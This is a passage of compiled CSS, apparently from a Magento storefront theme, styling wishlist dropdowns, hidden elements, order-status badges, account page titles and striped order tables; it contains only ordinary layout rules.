  color: inherit;
  content: '\f196';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-dropdown-items-new .items .item:last-child:hover,
.wishlist.split.button .items .item:last-child:hover,
.wishlist-dropdown .items .item:last-child:hover {
  background: #e8e8e8;
}
.abs-dropdown-items-new .action.new:before,
.wishlist.split.button .action.new:before,
.wishlist-dropdown .action.new:before {
  margin-left: -17px;
  margin-right: 5.5px;
}
.abs-no-display,
.abs-sidebar-totals .table-caption,
.sidebar .subtitle,
.cart-summary .block .fieldset.estimate > .legend,
.cart-summary .block .fieldset.estimate > .legend + br,
.minicart-items .product-item-details .weee[data-label] .label,
.page-product-giftcard .fieldset.giftcard > .legend + br,
.order-details-items .order-items .order-gift-message .action.close,
.multicheckout .block .methods-shipping .item-content .fieldset > .legend + br,
.multicheckout .hidden,
[class^='multishipping-'] .nav-sections,
[class^='multishipping-'] .nav-toggle,
.no-display,
.argento-tabs:not(.argento-tabs-initialized) > * > .block-content,
.catalog-product_compare-index ul.compare.wrapper,
.catalog-product-compare-index ul.compare.wrapper,
.checkout-index-index ul.compare.wrapper,
ul.compare.wrapper .action.compare.no-display,
.product-info-sticky,
.product.data.items #product-review-container .block-title,
.sidebar .block-wishlist .product-items .product-item-actions,
.modes-mode > span,
.pages .action span,
.block-viewed-products-grid .products-grid .product-item-actions,
.block-viewed-products-grid .products-grid .product-item-description,
#narrow-by-list:not([role=tablist]) .filter-options-item:not(.active) .filter-options-content,
.filter > div.title,
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.view + .add,
.product-info-main .product-info-stock-sku .product-social-links .action.mailto.friend span,
.product-info-main .block.related .block-actions,
.product-info-main .block.related .prolabels-wrapper > div:not([class]),
.product-info-main .block.related .product.details,
.product-options-wrapper .fieldset > .field.required > .label::after,
.product-options-wrapper .fieldset > .field.date.required .legend::after,
.product-options-wrapper .swatch-attribute .swatch-attribute-label-wrapper .swatch-attribute-selected-option,
.product.data.items.collapsed:not([role=tablist]) > .item.content:nth-child(n+4),
.product.data.items > .item.content .review-add .block-title > *,
.product.data.items .samples-item-title,
.review-list .block-title,
.review-list .review-date,
.bundle-options-container .legend.title,
.bundle-options-container .product-options-bottom,
.cart-totals .table-caption,
.opc-block-summary .table-totals .table-caption,
#narrow-by-list:not([role=tablist]) .filter-options-item:not(.active) .filter > .content .options > dd {
  display: none;
}
.abs-status,
.return-status,
.order-status {
  border: 2px solid #eff0f1;
  border-radius: 3px;
  display: inline-block;
  margin: 3px 0 0;
  padding: 2px 10px;
  text-transform: uppercase;
  vertical-align: top;
}
.abs-title-orders .page-main .page-title-wrapper .page-title,
.magento-rma-returns-returns .page-main .page-title-wrapper .page-title,
.magento-rma-returns-view .page-main .page-title-wrapper .page-title,
.magento-rma-guest-returns .page-main .page-title-wrapper .page-title,
.account .page-main .page-title-wrapper .page-title,
[class^='sales-guest-'] .page-main .page-title-wrapper .page-title,
.sales-guest-view .page-main .page-title-wrapper .page-title,
.magento-rma-guest-returns .page-main .page-title-wrapper .page-title {
  margin-right: 25px;
}
.abs-title-orders .page-main .page-title-wrapper .order-date,
.magento-rma-returns-returns .page-main .page-title-wrapper .order-date,
.magento-rma-returns-view .page-main .page-title-wrapper .order-date,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date,
.account .page-main .page-title-wrapper .order-date,
[class^='sales-guest-'] .page-main .page-title-wrapper .order-date,
.sales-guest-view .page-main .page-title-wrapper .order-date,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date {
  font-size: 16px;
  margin-bottom: 10px;
}
.abs-title-orders .page-main .page-title-wrapper .order-date .label,
.magento-rma-returns-returns .page-main .page-title-wrapper .order-date .label,
.magento-rma-returns-view .page-main .page-title-wrapper .order-date .label,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label,
.account .page-main .page-title-wrapper .order-date .label,
[class^='sales-guest-'] .page-main .page-title-wrapper .order-date .label,
.sales-guest-view .page-main .page-title-wrapper .order-date .label,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label {
  display: none;
}
.abs-table-striped,
.account .column.main .order-details-items .table-wrapper .data.table,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table,
.block-giftregistry-results .data.table,
.block-wishlist-search-results .data.table,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid,
.block-giftregistry-results .data.modal-content table.table-grid,
.block-wishlist-search-results .data.modal-content table.table-grid,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table,
.block-giftregistry-results .data.modal-content table.data-table,
.block-wishlist-search-results .data.modal-content table.data-table,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table {
  border: none;
}
.abs-table-striped > tbody > tr:nth-child(even) > td,
.abs-table-striped > tbody > tr:nth-child(even) > th,
.account .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > td,
.account .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > th,
.block-giftregistry-results .data.table > tbody > tr:nth-child(even) > td,
.block-giftregistry-results .data.table > tbody > tr:nth-child(even) > th,
.block-wishlist-search-results .data.table > tbody > tr:nth-child(even) > td,
.block-wishlist-search-results .data.table > tbody > tr:nth-child(even) > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > th,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > td,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr:nth-child(even) > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr:nth-child(even) > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr:nth-child(even) > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr:nth-child(even) > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr:nth-child(even) > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr:nth-child(even) > th,
.block-giftregistry-results .data.modal-content table.table-grid > tbody > tr:nth-child(even) > td,
.block-giftregistry-results .data.modal-content table.table-grid > tbody > tr:nth-child(even) > th,
.block-wishlist-search-results .data.modal-content table.table-grid > tbody > tr:nth-child(even) > td,
.block-wishlist-search-results .data.modal-content table.table-grid > tbody > tr:nth-child(even) > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr:nth-child(even) > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr:nth-child(even) > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > th,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > td,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr:nth-child(even) > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr:nth-child(even) > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr:nth-child(even) > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr:nth-child(even) > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr:nth-child(even) > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr:nth-child(even) > th,
.block-giftregistry-results .data.modal-content table.data-table > tbody > tr:nth-child(even) > td,
.block-giftregistry-results .data.modal-content table.data-table > tbody > tr:nth-child(even) > th,
.block-wishlist-search-results .data.modal-content table.data-table > tbody > tr:nth-child(even) > td,
.block-wishlist-search-results .data.modal-content table.data-table > tbody > tr:nth-child(even) > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr:nth-child(even) > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr:nth-child(even) > th {
  background: #f6f6f6;
}
.abs-table-striped > thead > tr > th,
.abs-table-striped > tbody > tr > th,
.abs-table-striped > tfoot > tr > th,
.abs-table-striped > thead > tr > td,
.abs-table-striped > tbody > tr > td,
.abs-table-striped > tfoot > tr > td,
.account .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.table > tbody > tr > th,
.account .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > th,
.account .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.table > tbody > tr > td,
.account .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > tbody > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > tbody > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > tbody > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > tbody > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > td,
.block-giftregistry-results .data.table > thead > tr > th,
.block-giftregistry-results .data.table > tbody > tr > th,
.block-giftregistry-results .data.table > tfoot > tr > th,
.block-giftregistry-results .data.table > thead > tr > td,
.block-giftregistry-results .data.table > tbody > tr > td,
.block-giftregistry-results .data.table > tfoot > tr > td,
.block-wishlist-search-results .data.table > thead > tr > th,
.block-wishlist-search-results .data.table > tbody > tr > th,
.block-wishlist-search-results .data.table > tfoot > tr > th,
.block-wishlist-search-results .data.table > thead > tr > td,
.block-wishlist-search-results .data.table > tbody > tr > td,
.block-wishlist-search-results .data.table > tfoot > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > tbody > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > tbody > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tfoot > tr > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tfoot > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tfoot > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tfoot > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tfoot > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tfoot > tr > td,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > tbody > tr > th,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > tfoot > tr > th,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > tbody > tr > td,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > tfoot > tr > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > tbody > tr > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > tfoot > tr > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > tbody > tr > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > tfoot > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tfoot > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tfoot > tr > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tfoot > tr > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tfoot > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tfoot > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tfoot > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tfoot > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tfoot > tr > td,
.block-giftregistry-results .data.modal-content table.table-grid > thead > tr > th,
.block-giftregistry-results .data.modal-content table.table-grid > tbody > tr > th,
.block-giftregistry-results .data.modal-content table.table-grid > tfoot > tr > th,
.block-giftregistry-results .data.modal-content table.table-grid > thead > tr > td,
.block-giftregistry-results .data.modal-content table.table-grid > tbody > tr > td,
.block-giftregistry-results .data.modal-content table.table-grid > tfoot > tr > td,
.block-wishlist-search-results .data.modal-content table.table-grid > thead > tr > th,
.block-wishlist-search-results .data.modal-content table.table-grid > tbody > tr > th,
.block-wishlist-search-results .data.modal-content table.table-grid > tfoot > tr > th,
.block-wishlist-search-results .data.modal-content table.table-grid > thead > tr > td,
.block-wishlist-search-results .data.modal-content table.table-grid > tbody > tr > td,
.block-wishlist-search-results .data.modal-content table.table-grid > tfoot > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tfoot > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tfoot > tr > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tfoot > tr > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tfoot > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tfoot > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tfoot > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tfoot > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tfoot > tr > td,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > thead > tr > th,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > tbody > tr > th,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > tfoot > tr > th,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > thead > tr > td,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > tbody > tr > td,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > tfoot > tr > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > thead > tr > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > tbody > tr > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > tfoot > tr > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > thead > tr > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > tbody > tr > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > tfoot > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tfoot > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tfoot > tr > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tfoot > tr > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tfoot > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tfoot > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tfoot > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tfoot > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tfoot > tr > td,
.block-giftregistry-results .data.modal-content table.data-table > thead > tr > th,
.block-giftregistry-results .data.modal-content table.data-table > tbody > tr > th,
.block-giftregistry-results .data.modal-content table.data-table > tfoot > tr > th,
.block-giftregistry-results .data.modal-content table.data-table > thead > tr > td,
.block-giftregistry-results .data.modal-content table.data-table > tbody > tr > td,
.block-giftregistry-results .data.modal-content table.data-table > tfoot > tr > td,
.block-wishlist-search-results .data.modal-content table.data-table > thead > tr > th,
.block-wishlist-search-results .data.modal-content table.data-table > tbody > tr > th,
.block-wishlist-search-results .data.modal-content table.data-table > tfoot > tr > th,
.block-wishlist-search-results .data.modal-content table.data-table > thead > tr > td,
.block-wishlist-search-results .data.modal-content table.data-table > tbody > tr > td,
.block-wishlist-search-results .data.modal-content table.data-table > tfoot > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tfoot > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tfoot > tr > td {
  border: none;
}
.abs-table-striped > thead > tr > th,
.abs-table-striped > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
.block-giftregistry-results .data.table > thead > tr > th,
.block-giftregistry-results .data.table > thead > tr > td,
.block-wishlist-search-results .data.table > thead > tr > th,
.block-wishlist-search-results .data.table > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
